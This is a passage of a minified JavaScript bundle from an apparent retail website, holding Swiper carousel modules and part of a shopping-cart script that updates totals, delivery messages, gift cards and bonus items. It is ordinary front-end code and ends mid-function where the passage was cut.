e=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(t),a=-s.controller.spline.interpolate(-e)),a&&"container"!==s.params.controller.by||(i=(t.maxTranslate()-t.minTranslate())/(s.maxTranslate()-s.minTranslate()),a=(e-s.minTranslate())*i+t.minTranslate()),s.params.controller.inverse&&(a=t.maxTranslate()-a),t.updateProgress(a),t.setTranslate(a,s),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(r))for(var l=0;l<r.length;l+=1)r[l]!==e&&r[l]instanceof n&&o(r[l]);else r instanceof n&&e!==r&&o(r)},setTransition:function(t,e){var i,s=this,r=s.constructor,n=s.controller.control;function o(e){e.setTransition(t,s),0!==t&&(e.transitionStart(),e.params.autoHeight&&Object(a.h)((function(){e.updateAutoHeight()})),e.$wrapperEl.transitionEnd((function(){n&&(e.params.loop&&"slide"===s.params.controller.by&&e.loopFix(),e.transitionEnd())})))}if(Array.isArray(n))for(i=0;i<n.length;i+=1)n[i]!==e&&n[i]instanceof r&&o(n[i]);else n instanceof r&&e!==n&&o(n)}};e.a={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){Object(a.a)(this,{controller:s({control:this.params.controller.control},r)})},on:{update:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},resize:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},observerUpdate:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},setTranslate:function(t,e,i){t.controller.control&&t.controller.setTranslate(e,i)},setTransition:function(t,e,i){t.controller.control&&t.controller.setTransition(e,i)}}}},44:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={getRandomNumber:function(t){void 0===t&&(t=16);return"x".repeat(t).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(t){return t.attr("tabIndex","0"),t},makeElNotFocusable:function(t){return t.attr("tabIndex","-1"),t},addElRole:function(t,e){return t.attr("role",e),t},addElRoleDescription:function(t,e){return t.attr("aria-roledescription",e),t},addElControls:function(t,e){return t.attr("aria-controls",e),t},addElLabel:function(t,e){return t.attr("aria-label",e),t},addElId:function(t,e){return t.attr("id",e),t},addElLive:function(t,e){return t.attr("aria-live",e),t},disableEl:function(t){return t.attr("aria-disabled",!0),t},enableEl:function(t){return t.attr("aria-disabled",!1),t},onEnterOrSpaceKey:function(t){if(13===t.keyCode||32===t.keyCode){var e=this.params.a11y,i=Object(a.a)(t.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(e.lastSlideMessage):this.a11y.notify(e.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(e.firstSlideMessage):this.a11y.notify(e.prevSlideMessage)),this.pagination&&i.is(Object(s.b)(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(t){var e=this.a11y.liveRegion;0!==e.length&&(e.html(""),e.html(t))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),e&&e.length>0&&(this.isEnd?(this.a11y.disableEl(e),this.a11y.makeElNotFocusable(e)):(this.a11y.enableEl(e),this.a11y.makeElFocusable(e)))}},updatePagination:function(){var t=this,e=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each((function(i){var s=Object(a.a)(i);t.a11y.makeElFocusable(s),t.params.pagination.renderBullet||(t.a11y.addElRole(s,"button"),t.a11y.addElLabel(s,e.paginationBulletMessage.replace(/\{\{index\}\}/,s.index()+1)))}))},init:function(){var t=this,e=t.params.a11y;t.$el.append(t.a11y.liveRegion);var i=t.$el;e.containerRoleDescriptionMessage&&t.a11y.addElRoleDescription(i,e.containerRoleDescriptionMessage),e.containerMessage&&t.a11y.addElLabel(i,e.containerMessage);var r=t.$wrapperEl,n=r.attr("id")||"swiper-wrapper-"+t.a11y.getRandomNumber(16),o=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";t.a11y.addElId(r,n),t.a11y.addElLive(r,o),e.itemRoleDescriptionMessage&&t.a11y.addElRoleDescription(Object(a.a)(t.slides),e.itemRoleDescriptionMessage),t.a11y.addElRole(Object(a.a)(t.slides),e.slideRole);var l,u,d=t.params.loop?t.slides.filter((function(e){return!e.classList.contains(t.params.slideDuplicateClass)})).length:t.slides.length;t.slides.each((function(i,s){var r=Object(a.a)(i),n=t.params.loop?parseInt(r.attr("data-swiper-slide-index"),10):s,o=e.slideLabelMessage.replace(/\{\{index\}\}/,n+1).replace(/\{\{slidesLength\}\}/,d);t.a11y.addElLabel(r,o)})),t.navigation&&t.navigation.$nextEl&&(l=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(u=t.navigation.$prevEl),l&&l.length&&(t.a11y.makeElFocusable(l),"BUTTON"!==l[0].tagName&&(t.a11y.addElRole(l,"button"),l.on("keydown",t.a11y.onEnterOrSpaceKey)),t.a11y.addElLabel(l,e.nextSlideMessage),t.a11y.addElControls(l,n)),u&&u.length&&(t.a11y.makeElFocusable(u),"BUTTON"!==u[0].tagName&&(t.a11y.addElRole(u,"button"),u.on("keydown",t.a11y.onEnterOrSpaceKey)),t.a11y.addElLabel(u,e.prevSlideMessage),t.a11y.addElControls(u,n)),t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.$el.on("keydown",Object(s.b)(t.params.pagination.bulletClass),t.a11y.onEnterOrSpaceKey)},destroy:function(){var t,e;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(e=this.navigation.$prevEl),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",Object(s.b)(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}};e.a={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){Object(s.a)(this,{a11y:r({},n,{liveRegion:Object(a.a)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(t){t.params.a11y.enabled&&(t.a11y.init(),t.a11y.updateNavigation())},toEdge:function(t){t.params.a11y.enabled&&t.a11y.updateNavigation()},fromEdge:function(t){t.params.a11y.enabled&&t.a11y.updateNavigation()},paginationUpdate:function(t){t.params.a11y.enabled&&t.a11y.updatePagination()},destroy:function(t){t.params.a11y.enabled&&t.a11y.destroy()}}}},45:function(t,e,i){"use strict";var a=i(3),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={init:function(){var t=Object(a.b)();if(this.params.history){if(!t.history||!t.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var e=this.history;e.initialized=!0,e.paths=n.getPathValues(this.params.url),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||t.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var t=Object(a.b)();this.params.history.replaceState||t.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=n.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(t){var e=Object(a.b)(),i=(t?new URL(t):e.location).pathname.slice(1).split("/").filter((function(t){return""!==t})),s=i.length;return{key:i[s-2],value:i[s-1]}},setHistory:function(t,e){var i=Object(a.b)();if(this.history.initialized&&this.params.history.enabled){var s;s=this.params.url?new URL(this.params.url):i.location;var r=this.slides.eq(e),o=n.slugify(r.attr("data-history"));if(this.params.history.root.length>0){var l=this.params.history.root;"/"===l[l.length-1]&&(l=l.slice(0,l.length-1)),o=l+"/"+t+"/"+o}else s.pathname.includes(t)||(o=t+"/"+o);var u=i.history.state;u&&u.value===o||(this.params.history.replaceState?i.history.replaceState({value:o},null,o):i.history.pushState({value:o},null,o))}},slugify:function(t){return t.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(t,e,i){if(e)for(var a=0,s=this.slides.length;a<s;a+=1){var r=this.slides.eq(a);if(n.slugify(r.attr("data-history"))===e&&!r.hasClass(this.params.slideDuplicateClass)){var o=r.index();this.slideTo(o,t,i)}}else this.slideTo(0,t,i)}};e.a={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){Object(s.a)(this,{history:r({},n)})},on:{init:function(t){t.params.history.enabled&&t.history.init()},destroy:function(t){t.params.history.enabled&&t.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(t){t.history.initialized&&t.history.setHistory(t.params.history.key,t.activeIndex)},slideChange:function(t){t.history.initialized&&t.params.cssMode&&t.history.setHistory(t.params.history.key,t.activeIndex)}}}},46:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={onHashChange:function(){var t=Object(a.a)();this.emit("hashChange");var e=t.location.hash.replace("#","");if(e!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+e+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var t=Object(a.b)(),e=Object(a.a)();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&t.history&&t.history.replaceState)t.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),s=i.attr("data-hash")||i.attr("data-history");e.location.hash=s||"",this.emit("hashSet")}},init:function(){var t=Object(a.a)(),e=Object(a.b)();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=t.location.hash.replace("#","");if(i)for(var r=0,n=this.slides.length;r<n;r+=1){var o=this.slides.eq(r);if((o.attr("data-hash")||o.attr("data-history"))===i&&!o.hasClass(this.params.slideDuplicateClass)){var l=o.index();this.slideTo(l,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&Object(s.a)(e).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var t=Object(a.b)();this.params.hashNavigation.watchState&&Object(s.a)(t).off("hashchange",this.hashNavigation.onHashChange)}};e.a={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){Object(r.a)(this,{hashNavigation:n({initialized:!1},o)})},on:{init:function(t){t.params.hashNavigation.enabled&&t.hashNavigation.init()},destroy:function(t){t.params.hashNavigation.enabled&&t.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(t){t.hashNavigation.initialized&&t.hashNavigation.setHash()},slideChange:function(t){t.hashNavigation.initialized&&t.params.cssMode&&t.hashNavigation.setHash()}}}},47:function(t,e,i){"use strict";var a=i(3),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={run:function(){var t=this,e=t.slides.eq(t.activeIndex),i=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(i=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=Object(s.h)((function(){var e;t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")),(t.params.cssMode&&t.autoplay.running||!1===e)&&t.autoplay.run()}),i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(t){var e=this;e.autoplay.running&&(e.autoplay.paused||(e.autoplay.timeout&&clearTimeout(e.autoplay.timeout),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].addEventListener(t,e.autoplay.onTransitionEnd)})):(e.autoplay.paused=!1,e.autoplay.run())))},onVisibilityChange:function(){var t=Object(a.a)();"hidden"===t.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===t.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(t){var e=this;e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)})),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())},onMouseEnter:function(){var t=this;t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)}))},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};e.a={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){Object(s.a)(this,{autoplay:r({},n,{running:!1,paused:!1})})},on:{init:function(t){t.params.autoplay.enabled&&(t.autoplay.start(),Object(a.a)().addEventListener("visibilitychange",t.autoplay.onVisibilityChange),t.autoplay.attachMouseEvents())},beforeTransitionStart:function(t,e,i){t.autoplay.running&&(i||!t.params.autoplay.disableOnInteraction?t.autoplay.pause(e):t.autoplay.stop())},sliderFirstMove:function(t){t.autoplay.running&&(t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause())},touchEnd:function(t){t.params.cssMode&&t.autoplay.paused&&!t.params.autoplay.disableOnInteraction&&t.autoplay.run()},destroy:function(t){t.autoplay.detachMouseEvents(),t.autoplay.running&&t.autoplay.stop(),Object(a.a)().removeEventListener("visibilitychange",t.autoplay.onVisibilityChange)}}}},48:function(t,e,i){"use strict";var a=i(0);function s(){return(s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var r={setTranslate:function(){for(var t=this.slides,e=0;e<t.length;e+=1){var i=this.slides.eq(e),a=-i[0].swiperSlideOffset;this.params.virtualTranslate||(a-=this.translate);var s=0;this.isHorizontal()||(s=a,a=0);var r=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:r}).transform("translate3d("+a+"px, "+s+"px, 0px)")}},setTransition:function(t){var e=this,i=e.slides,a=e.$wrapperEl;if(i.transition(t),e.params.virtualTranslate&&0!==t){var s=!1;i.transitionEnd((function(){if(!s&&e&&!e.destroyed){s=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)a.trigger(t[i])}}))}}};e.a={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){Object(a.a)(this,{fadeEffect:s({},r)})},on:{beforeInit:function(t){if("fade"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"fade");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(a.e)(t.params,e),Object(a.e)(t.originalParams,e)}},setTranslate:function(t){"fade"===t.params.effect&&t.fadeEffect.setTranslate()},setTransition:function(t,e){"fade"===t.params.effect&&t.fadeEffect.setTransition(e)}}}},487:function(t,e,i){"use strict";var a=i(26);$(document).ready((function(){a(i(488)),a(i(490)),a(i(280)),a(i(99))}))},488:function(t,e,i){"use strict";function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var s=i(113),r=i(80),n=i(64),o=i(58),l=i(20),u=i(63),d=i(489).default,c=i(27),p=".notification-container",h=".cart-page",f="#gift-message-text",m=".cart-gift-message-checkbox",v=".checkout-btn",g=".update-cart-product-global",b=$(f),D=$(m)[0],y=$(v);function w(t,e){var i=t;return i+=(-1!==i.indexOf("?")?"&":"?")+Object.keys(e).map((function(t){return t+"="+encodeURIComponent(e[t])})).join("&")}function C(t){var e=$(p).data("action");e=w(e,t),$.ajax({url:e,type:"get",dataType:"json",success:function(t){l.show(t.template,p,1e4)}})}function E(){var t=$(h),e=t.find(".product-line-item");if(t.length>0&&e.length>0){var i=t.data("cart-invalid"),a=t.data("cart-restricted");i&&C({error:!0,message:"checkout.oos.product"}),a&&C({error:!0,message:"checkout.restricted.products"})}}function x(t){t.valid.error?(t.valid.message?E():($(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.resources.emptyCartMsg+"</h1> </div> </div>"),$(".number-of-items").empty().append(t.resources.numberOfItems),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),$(".minicart .popover").empty(),$(".minicart .popover").removeClass("show")),$(".checkout-btn").addClass("disabled"),$(".js-apple-pay-cart").attr("disabled","disabled")):($(".checkout-btn").removeClass("disabled"),$(".js-apple-pay-cart").removeAttr("disabled"),$(".minicart-error").empty())}function S(t){$("h2.cart-items").empty().append(t.resources.numberOfItems),$(".shipping-cost").empty().append(t.totals.totalShippingCost),$(".tax-total").empty().append(t.totals.totalTax),$(".grand-total span").text(t.totals.grandTotal),$(".sub-total div").text(t.totals.subTotal),$(".minicart-footer-loyalty-points-value").text(t.loyaltyPoints),0==t.loyaltyPoints?($(".totals-loyalty-points").hide(),$(".minicart-footer-loyalty-points").hide()):($(".totals-loyalty-points").show(),$(".minicart-footer-loyalty-points").show()),$(".minicart-footer-sub-total-value").text(t.totals.subTotal),$(".minicart-footer-estimated-total-price").text(t.totals.subTotal),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),t.selectedPackagingOption.price?($(".totals-packaging-option-label span").text(t.selectedPackagingOption.displayName),$(".minicart-footer-packaging-option-value").text(t.selectedPackagingOption.formattedPrice),$(".minicart-footer-packaging-option-label").text(t.selectedPackagingOption.displayName),$(".totals-packaging-option, .minicart-footer-packaging-option").removeClass("hide").addClass("d-flex")):$(".totals-packaging-option, .minicart-footer-packaging-option").addClass("hide").removeClass("d-flex"),t.totals.orderLevelDiscountTotal.value>0?($(".totals-discount-total").removeClass("d-none"),$(".order-discount-total").empty().append("-"+t.totals.orderLevelDiscountTotal.formatted)):$(".totals-discount-total").addClass("d-none"),t.totals.shippingLevelDiscountTotal.value>0?($(".shipping-discount").removeClass("hide-shipping-discount"),$(".shipping-discount-total").empty().append("- "+t.totals.shippingLevelDiscountTotal.formatted)):$(".shipping-discount").addClass("hide-shipping-discount"),t.shipments[0].shippingMethods&&t.shipments[0].shippingMethods.length>0&&($(".js-minicart-shipping-totals-price").text(t.shipments[0].shippingMethods[0].shippingCost),$(".totals-shipping-price span").text(t.shipments[0].shippingMethods[0].shippingCost),0===t.shipments[0].shippingMethods[0].shippingCostRaw&&($(".totals-shipping").hide(),$(".minicart-footer-totals-shipping").hide())),t.items.forEach((function(t){if(t.renderedPromotions&&$(".item-"+t.UUID).empty().append(t.renderedPromotions),t.priceTotal&&t.priceTotal.renderedPrice&&!t.isBonusProductLineItem){$(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice);var e=t.priceTotal.price.replace("£","");$(".item-total-"+t.UUID).parents(".product-line-item").find(".remove-line-item .remove-product")?($(".item-total-"+t.UUID).parents(".product-line-item").find(".remove-line-item .remove-product").attr("data-line-item-price",e),$(".item-total-"+t.UUID).parents(".product-line-item").find(".remove-line-item .remove-product").attr("data-line-item-qty",t.quantity)):($(".item-total-"+t.UUID).parents(".product-line-item-details").find(".remove-line-item .remove-btn.remove-product").attr("data-line-item-price",e),$(".item-total-"+t.UUID).parents(".product-line-item-details").find(".remove-line-item .remove-btn.remove-product").attr("data-line-item-qty",t.quantity))}}))}function T(t){var e='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert">\n        <button type="button" class="close" data-dismiss="alert" aria-label="Close">\n        <span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">\n        <defs>\n        <style>\n        .a {\n        fill: none;\n        stroke: #000;\n        stroke-miterlimit: 10;\n        }\n        </style>\n        </defs>\n        <g transform="translate(0.354 0.354)">\n        <line class="a" y1="10" x2="10"></line>\n        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)"></line>\n        </g>\n        </svg></span></button>'.concat(t,"</div>");$(".cart-error").append(e)}function O(t){var e="";$(".approaching-discounts").empty(),t.length>0&&t.forEach((function(t){e+='<div class="single-approaching-discount">'+t.discountMsg+"</div>"})),$(".approaching-discounts").append(e)}function k(t){t.isFreeDeliveryEnabled&&(t.isFreeDeliveryAvailable?($(".cart-order-benefits-free-delivery").removeClass("d-none"),$(".cart-order-summary-benefits-status").addClass("d-none")):($(".cart-order-benefits-free-delivery").addClass("d-none"),$(".cart-order-summary-benefits-status").removeClass("d-none"),$(".cart-order-summary-benefits-progress-bar").length&&($(".cart-order-summary-benefits-progress-bar")[0].style.width=t.progressPercentageForFreeDelivery+"%"),$(".cart-order-summary-benefits-status-message").length&&(-1!==$(".cart-order-summary-benefits-status-message")[0].innerHTML.indexOf("FREE UK")?$(".cart-order-summary-benefits-status-message")[0].innerText="Spend a further "+t.spendFurthertoAvailFreeDelivery.formatted+" to qualify for FREE UK Standard Delivery.":-1!==$(".cart-order-summary-benefits-status-message")[0].innerHTML.indexOf("FREE US")&&($(".cart-order-summary-benefits-status-message")[0].innerText="Spend a further "+t.spendFurthertoAvailFreeDelivery.formatted+" to qualify for FREE US Express Delivery."))))}function F(t,e){for(var i=0,a=t.length;i<a;i++)if(e.call(this,t[i]))return t[i];return null}function M(t,e){var i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],a=F(t.cartModel.items,(function(t){return t.UUID===e}));if(a.isGiftCard){var s=$(".product-line-item.uuid-"+e);a.isOnlineGiftCard&&(s.find(".recipient-text").text(a.recipientEmail),a.message?(s.find(".gift-message-text").text(a.message),s.find(".js-gift-message-container").removeClass("d-none"),s.find(".gift-message-label").removeClass("d-none"),s.find(".gift-message-text").removeClass("d-none")):(s.find(".js-gift-message-container").addClass("d-none"),s.find(".gift-message-label").addClass("d-none"),s.find(".gift-message-text").addClass("d-none")));var r=a.variationAttributes.map((function(t){return t.displayName+": "+t.displayValue})).join("<br/>");r&&i&&s.find(".item-variations").not(".giftcard").html(r)}if(a.variationAttributes&&!a.isGiftCard&&i){var n=$(".product-line-item.uuid-"+e),o="",l=F(a.variationAttributes,(function(t){return"color"===t.attributeId}));l&&(o="Color: "+l.displayValue);var u=F(a.variationAttributes,(function(t){return"size"===t.attributeId}));u&&(o+=", Size: "+u.displayValue),n.find(".item-variations").text(o);var d=$(".cart-items-actions.uuid-"+e);d.find(".add-product-to-wish-list").data("pid",a.id);var c=n.find(".item-image > img");a.images.small&&a.images.small.length>0&&($(c).attr("src",a.images.small[0].url),$(c).attr("alt",a.images.small[0].alt),$(c).attr("title",a.images.small[0].title))}if(a.options&&a.options.length){var p=a.options[0],h='.lineItem-options-values[data-option-id="'+p.optionId+'"]';$(h).data("value-id",p.selectedValueId),$(h+" .line-item-attributes").text(p.displayName)}var f=".uuid-"+e+" .item-attributes-footer .cart-qty-text",m=$(".uuid-"+e+" .item-attributes-footer .input-text-qty").attr("data-fabricunit");a.isFabricUnit&&$(f).text(m),$(".uuid-"+e+" .item-attributes-footer .cart-qty-value").text(a.quantity);var v=$(".product-line-item.uuid-"+e);v.find("input.cart-card-qty").val(a.quantity),v.find("input.cart-card-qty").data("pid",t.newProductId),v.find("input.cart-card-qty").data("uuid",a.UUID);var g=$(".minicart").find(".card.uuid-"+e);g.find("input.cart-card-qty").val(a.quantity),g.find("input.cart-card-qty").data("pid",t.newProductId),g.find("input.cart-card-qty").data("uuid",a.UUID),$(f).data("pid",t.newProductId),a.isGiftCard&&(v.find("input.cart-card-qty").attr("data-giftcardamount",a.giftCardPrice),g.find("input.cart-card-qty").attr("data-giftcardamount",a.giftCardPrice)),$('.remove-product[data-uuid="'+e+'"]').data("pid",t.newProductId);var b=a.isGiftCard?a.giftCardFormattedPrice:a.price.sales.formatted,D=".item-single-"+e+" .sales .value";$(D).text(b),$(D).attr("content",a.price.sales.decimalPrice);var y=".line-item-price-"+e+" .list .value";a.price.list&&($(y).text(a.price.list.formatted),$(y).attr("content",a.price.list.decimalPrice))}function P(t,e){if(e){var i=$(".minicart .row.bonus-line-item-template");$(".minicart-bonus-item").closest(".row").remove(),t.forEach((function(t){var e,a,s,r=i.clone();r.find(".card").addClass("uuid-"+t.uuid),r.find(".card").addClass("pid-"+t.id),r.find(".card").addClass("minicart-bonus-item");var n=(null===(e=t.images)||void 0===e||null===(a=e.small)||void 0===a?void 0:a.length)>0?t.images.small[0]:null;n&&(r.find(".product-image").attr("src",n.url+"&fmt=auto"),r.find(".product-image").attr("alt",n.alt),r.find(".product-image").attr("title",n.title+"&fmt=auto")),r.find(".line-item-brand span").text(t.brand),r.find(".line-item-name span").text(t.productName);var o="";if(t.variationAttributes&&(o=t.variationAttributes.map((function(t){return t.displayName+": "+t.displayValue}))),r.find(".item-variations").text(o.join(", ")),r.find(".item-attributes-footer .qty-card-quantity-count").text(t.quantity),t.price.sales&&null===t.price.list?(r.find(".js-product-price .strike-through").hide(),r.find(".js-product-price .sales .value").text(t.price.sales.formatted)):(r.find(".js-product-price .strike-through .value").text(t.price.list.formatted),r.find(".js-product-price .sales .value").text(t.price.sales.formatted)),t.appliedPromotions&&t.appliedPromotions.length>0&&(null===(s=t.appliedPromotions[0].callOutMsg)||void 0===s?void 0:s.length)>0){var l=r.find(".cart-item-promotion-message");l.removeClass("d-none"),l.html(t.appliedPromotions[0].callOutMsg)}r.removeClass("bonus-line-item-template"),$(".minicart .product-summary").append(r),r.show()}))}if($(".cart.cart-page").length>0){var a=$(".card.bonus-line-item-template");$(".cart-bonus-products-wrapper").not(".embedded-bonus-products-wrapper").empty(),t.forEach((function(t){var e,i,s,r=a.clone();r.addClass("uuid-"+t.uuid),r.addClass("pid-"+t.id);var n=(null===(e=t.images)||void 0===e||null===(i=e.small)||void 0===i?void 0:i.length)>0?t.images.small[0]:null;n&&(r.find(".product-image").attr("src",n.url+"&fmt=auto"),r.find(".product-image").attr("alt",n.alt),r.find(".product-image").attr("title",n.title+"&fmt=auto")),r.find(".line-item-brand span").text(t.brand),r.find(".line-item-name span").text(t.productName);var o="";if(t.variationAttributes&&(o=t.variationAttributes.map((function(t){return t.displayName+": "+t.displayValue}))),r.find(".item-variations").text(o.join(", ")),r.find(".item-attributes-footer-qty span").text("Qty: "+t.quantity),t.price.sales&&null===t.price.list?(r.find(".js-product-price .strike-through").hide(),r.find(".js-product-price .sales 